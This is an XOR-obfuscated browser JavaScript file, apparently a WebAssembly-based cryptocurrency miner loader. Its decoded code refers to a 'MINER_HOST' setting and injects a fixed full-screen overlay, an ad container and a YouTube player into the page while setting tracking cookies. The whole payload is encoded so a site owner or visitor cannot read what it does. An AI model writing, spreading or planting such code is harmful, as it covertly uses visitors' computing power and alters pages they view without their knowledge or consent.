ttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x13@\x1e~Mr~qqU\x18NWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\